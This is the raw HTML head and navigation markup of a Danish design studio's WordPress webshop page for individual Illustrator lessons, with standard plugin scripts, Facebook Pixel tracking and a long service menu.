<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/wolfdesign.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.6.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://wolfdesign.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolfdesign.dk/wp-json/wp/v2/pages/4827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolfdesign.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='https://wolfdesign.dk/?p=4827' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Findividuel-undervisning-i-illustrator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Findividuel-undervisning-i-illustrator%2F&#038;format=xml" />
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2470901099717772', {}, {
    "agent": "woocommerce-7.5.0-3.2.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.0",
    "pluginVersion": "3.2.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '566151441101016');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=566151441101016&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>


<body data-rsssl=1 class="page-template-default page page-id-4827 theme-scalia woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
			<div id="top-area" class="top-area top-area-style-2">
			<div class="container">
				<div class="top-area-items clearfix">
											<div class="top-area-socials">	<div class="socials">
														<div class="socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																												</div>
</div>
																							<div class="top-area-contacts"><div class="sc-contacts"><div class="sc-contacts-item sc-contacts-address">Ringgade 38, 6500 Vojens</div><div class="sc-contacts-item sc-contacts-phone"> +45 22184029</div><div class="sc-contacts-item sc-contacts-email"> <a href="mailto:kontakt@wolfdesign.dk">kontakt@wolfdesign.dk</a></div></div></div>
																			<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://wolfdesign.dk/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
															</div>
			</div>
		</div>
	
	<header id="site-header" class="site-header animated-header" role="banner">

		<div class="container">
			<div class="header-main logo-position-left">
								<div class="site-title">
					<div class="site-logo">
						<a href="https://wolfdesign.dk/" rel="home">
															<span class="logo logo-1x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																	<span class="logo logo-2x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="small" alt=""></span>
																									<span class="logo logo-3x"><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web-229px.png" class="default" alt=""><img src="https://wolfdesign.dk/wp-content/uploads/2020/04/logo-wolfdesign-web.png" class="small" alt=""></span>
																					</a>
					</div>
				</div>
								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
					<button class="menu-toggle dl-trigger">Primary Menu</button>
					<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-11012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11012 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/jeg-tilbyder/">Jeg tilbyder</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-jeg-tilbyder-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-11196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11196 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter/">Grafiske produkter</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11197"><a href="https://wolfdesign.dk/faa-lavet-dit-logo/">Få lavet dit logo</a></li>
		<li id="menu-item-11195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11195"><a href="https://wolfdesign.dk/visitkort/">Visitkort</a></li>
		<li id="menu-item-11193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11193"><a href="https://wolfdesign.dk/brevpapir/">Brevpapir</a></li>
		<li id="menu-item-11194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11194"><a href="https://wolfdesign.dk/flyers-folder-og-magasiner/">Flyers, folder og magasiner</a></li>
		<li id="menu-item-11189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://wolfdesign.dk/kort/">Kort</a></li>
		<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://wolfdesign.dk/pr-produkter/">PR produkter</a></li>
		<li id="menu-item-11191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11191"><a href="https://wolfdesign.dk/opsaetning-af-boeger/">Opsætning af bøger</a></li>
		<li id="menu-item-11192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11192"><a href="https://wolfdesign.dk/grafiske-produktpakker/">Grafiske produktpakker</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11248"><a href="https://wolfdesign.dk/logo-visitkort-og-brevpapir-pakkeloesning/">Logo, visitkort og brevpapir pakkeløsning</a></li>
			<li id="menu-item-11247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11247"><a href="https://wolfdesign.dk/logo-visitkort-og-og-brevpapir-til-flere-medarbejdere/">Logo, visitkort og og brevpapir til flere medarbejdere</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11209" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-produkter-til-web/">Grafiske produkter til web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://wolfdesign.dk/banner-til-hjemmesider-og-webshops/">Banner til hjemmesider og webshops</a></li>
		<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://wolfdesign.dk/banner-og-billeder-til-sociale-medier/">Banner og billeder til sociale medier</a></li>
		<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://wolfdesign.dk/knapper/">Knapper</a></li>
	</ul>
</li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10996" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/">Hjemmesider og webshops</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10997"><a href="https://wolfdesign.dk/standart-hjemmeside/">Standard hjemmeside</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-11813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11813"><a href="https://wolfdesign.dk/standart-hjemmeside/online-visitkort-hjemmeside/">Online visitkort hjemmeside</a></li>
			<li id="menu-item-11814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11814"><a href="https://wolfdesign.dk/standart-hjemmeside/almindelig-hjemmeside/">Almindelig hjemmeside</a></li>
			<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://wolfdesign.dk/standart-hjemmeside/stor-hjemmeside/">Stor hjemmeside</a></li>
			<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://wolfdesign.dk/standart-hjemmeside/mega-hjemmeside/">Mega hjemmeside</a></li>
		</ul>
</li>
		<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10998"><a href="https://wolfdesign.dk/webshop/">Webshop</a></li>
		<li id="menu-item-12490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12490"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/blogger/">Blogger</a></li>
		<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11000"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a></li>
		<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11001"><a href="https://wolfdesign.dk/vedligeholdelses-aftale/">Vedligholdelsesaftale</a></li>
		<li id="menu-item-11543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11543"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/seo-aftaler-og-vedligehold/">SEO aftaler og vedligehold</a></li>
		<li id="menu-item-11852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/fulde-vedligeholdelses-pakker/">Fulde vedligeholdelses pakker</a></li>
		<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://wolfdesign.dk/hjemmesider-og-webshops/nuvaerende-kunder/">Nuværende kunder</a></li>
	</ul>
</li>
	<li id="menu-item-10974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10974" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotografering-og-billeder/">Fotografering og billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983"><a href="https://wolfdesign.dk/produktfotografering/">Produktfotografering</a></li>
		<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10990"><a href="https://wolfdesign.dk/virksomhedsfotografering/">Virksomhedsfotografering</a></li>
		<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://wolfdesign.dk/faa-fotograferet-dit-dyr-i-dit-hjem/">Få fotograferet dit dyr i dit hjem</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://wolfdesign.dk/naturfotografering/">Naturfotografering</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10984"><a href="https://wolfdesign.dk/redigering-af-dine-virksomhedsbilleder/">Redigering af dine virksomhedsbilleder</a></li>
		<li id="menu-item-16643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16643"><a href="https://wolfdesign.dk/redigering-af-private-billeder/">Redigering af private billeder</a></li>
		<li id="menu-item-11442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11442"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder/">Redigering og restaurering af billeder</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11003 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/illustrationer/">Illustrationer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://wolfdesign.dk/logo-16/">Logoer</a></li>
		<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://wolfdesign.dk/faa-tegnet-dit-dyr/">Få tegnet dit dyr</a></li>
		<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://wolfdesign.dk/faa-tegnet-et-smykkedesign/">Få tegnet et smykkedesign</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://wolfdesign.dk/galleri/">Galleri</a></li>
	</ul>
</li>
	<li id="menu-item-15858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15858" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/online-markedsfoering/">Online markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15863"><a href="https://wolfdesign.dk/lad-mig-klare-din-online-markedsfoering/">Lad mig klare din online markedsføring</a></li>
		<li id="menu-item-15860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15860"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://wolfdesign.dk/sociale-medier-aftaler/">Sociale medier aftaler</a></li>
	</ul>
</li>
	<li id="menu-item-10971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10971" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/cms-system/">CMS system</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
		<li id="menu-item-10973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10973"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11546"><a href="https://wolfdesign.dk/oversaettelse-af-engelske-templates/">Oversættelse af engelske templates</a></li>
	</ul>
</li>
	<li id="menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15857" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/ekstra-service/">Ekstra service</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-parent menu-item-10961 megamenu-enable megamenu-first-element menu-item-current"><a href="https://wolfdesign.dk/undervisning/">Undervisning</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-undervisning-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-parent menu-item-10966 megamenu-first-element menu-item-current" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/grafiske-programmer/">Grafiske programmer</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10952"><a href="https://wolfdesign.dk/photoshop/">Photoshop</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://wolfdesign.dk/hjaelp-til-dem-der-allerede-kan-lidt-i-photoshop-3-timer/">Hjælp til dem der allerede kan lidt i Photoshop – 3 timer</a></li>
			<li id="menu-item-10965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://wolfdesign.dk/billedoptimering-til-hjemmesider-3-timer/">Billedoptimering til hjemmesider – 3 timer</a></li>
			<li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962"><a href="https://wolfdesign.dk/banner-produktion-til-hjemmesider-og-facebook-1-dag/">Banner produktion til hjemmesider og facebook – 1 dag</a></li>
			<li id="menu-item-10954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10954"><a href="https://wolfdesign.dk/redigering-af-produktbilleder-1-dag/">Redigering af produktbilleder – 1 dag</a></li>
			<li id="menu-item-10953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10953"><a href="https://wolfdesign.dk/photoshop-til-web-kursus-3-dage/">Photoshop til web 3 dage</a></li>
			<li id="menu-item-10960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10960"><a href="https://wolfdesign.dk/skoenhedskursus/">Skønhedskursus 3 dage</a></li>
			<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="https://wolfdesign.dk/redigering-og-restaurering-af-billeder-3-dage/">Redigering og restaurering af billeder 3 dage</a></li>
			<li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-3-dage/">Begynder photoshop 3 dage</a></li>
			<li id="menu-item-10964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10964"><a href="https://wolfdesign.dk/begynder-photoshop-kursus-5-dage/">Begynder photoshop 5 dage</a></li>
			<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10977"><a href="https://wolfdesign.dk/individuel-undervisning-i-photoshop/">Individuel undervisning i Photoshop</a></li>
		</ul>
</li>
		<li id="menu-item-10968" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-10968 menu-item-current"><a href="https://wolfdesign.dk/illustrator/">Illustrator</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-16258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16258"><a href="https://wolfdesign.dk/illustrator/hjaelp-til-dem-der-allerede-kan-lidt-i-illustrator-3-timer/">Hjælp til dem der allerede kan lidt i Illustrator – 3 timer</a></li>
			<li id="menu-item-10969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10969"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-3-dage/">Illustrator begynder 3 dage</a></li>
			<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://wolfdesign.dk/illustrator-begynder-kursus-5-dage/">Illustrator begynder 5 dage</a></li>
			<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4827 current_page_item menu-item-10976 menu-item-active"><a href="https://wolfdesign.dk/individuel-undervisning-i-illustrator/">Individuel undervisning i Illustrator</a></li>
		</ul>
</li>
		<li id="menu-item-10945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10945"><a href="https://wolfdesign.dk/indesign/">Indesign</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://wolfdesign.dk/indesign-til-fysiske-medier-3-dage/">Indesign til fysiske medier 3 dage</a></li>
			<li id="menu-item-10947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://wolfdesign.dk/indesign-til-web-kursus-3-dage/">Indesign til web kursus 3 dage</a></li>
			<li id="menu-item-10948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://wolfdesign.dk/individuel-undervisning-i-indesign/">Individuel undervisning i InDesign</a></li>
		</ul>
</li>
		<li id="menu-item-10949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10949"><a href="https://wolfdesign.dk/pakkeloesning/">Pakkeløsning</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10950"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-3-uger/">Pakkeløsning Photoshop/Illustrator 3 uger</a></li>
			<li id="menu-item-10951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10951"><a href="https://wolfdesign.dk/pakkeloesning-photoshop-illustrator-indesign-4-uger/">Pakkeløsning Photoshop/Illustrator/InDesign 4 uger</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10989" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/undervisning-i-web/">Undervisning i web</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://wolfdesign.dk/jeg-vil-gerne-have-en-hjemmeside-hvordan-goer-jeg/">Jeg vil gerne have en hjemmeside – hvordan gør jeg ?</a></li>
		<li id="menu-item-11550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11550"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-10987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10987"><a href="https://wolfdesign.dk/start-up-wordpress-hjemmeside/">Start up – WordPress hjemmeside</a></li>
		<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10988"><a href="https://wolfdesign.dk/start-up-wordpress-webshop/">Start up – WordPress webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11167" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/design-og-kommunikation-online/">Design og kommunikation online</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11168"><a href="https://wolfdesign.dk/hjemmeside-design/">Hjemmeside design</a></li>
		<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10991"><a href="https://wolfdesign.dk/webkommunikation/">Webkommunikation</a></li>
		<li id="menu-item-11517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11517"><a href="https://wolfdesign.dk/eye-tracking-hvordan-virker-det/">Eye tracking – Hvordan virker det ?</a></li>
		<li id="menu-item-11015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11015"><a href="https://wolfdesign.dk/cro/">CRO</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-10955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10955 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/seo/">SEO</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://wolfdesign.dk/introduktion-til-seo/">Introduktion til SEO</a></li>
		<li id="menu-item-10956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10956"><a href="https://wolfdesign.dk/seo-for-almindelige-hjemmesider/">SEO for almindelige hjemmesider</a></li>
		<li id="menu-item-10957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10957"><a href="https://wolfdesign.dk/seo-for-webshopejere/">SEO for webshopejere</a></li>
		<li id="menu-item-10958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10958"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktisk-med-din-egen-hjemmeside/">SEO kursus teori og praktik med din egen hjemmeside</a></li>
		<li id="menu-item-10959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10959"><a href="https://wolfdesign.dk/seo-kursus-teori-og-praktik-med-en-fiktiv-hjemmeside/">SEO kursus teori og praktik med en fiktiv hjemmeside</a></li>
	</ul>
</li>
	<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11062" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/markedsfoering/">Markedsføring</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://wolfdesign.dk/markedsfoering-af-din-hjemmeside/">Markedsføring af din hjemmeside</a></li>
		<li id="menu-item-11519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11519"><a href="https://wolfdesign.dk/markedsfoeringsplan/">Markedsføringsplan</a></li>
		<li id="menu-item-11014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11014"><a href="https://wolfdesign.dk/google-2/">Google</a></li>
		<li id="menu-item-11518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518"><a href="https://wolfdesign.dk/google-analytics/">Google analytics</a></li>
		<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-10986"><a href="https://wolfdesign.dk/sociale-medier-2/">Sociale medier</a>
		<ul class="sub-menu  dl-submenu styled">
			<li id="menu-item-10993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://wolfdesign.dk/hjaelp-til-facebook-virksomheder/">Hjælp til Facebook – Virksomheder</a></li>
			<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://wolfdesign.dk/hjaelp-til-instagram-virksomheder/">Hjælp til Instagram – Virksomheder</a></li>
			<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10995"><a href="https://wolfdesign.dk/hjaelp-til-youtube-virksomheder/">Hjælp til Youtube – Virksomheder</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11260 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/coaching-og-hjaelp/">Coaching og hjælp</a>
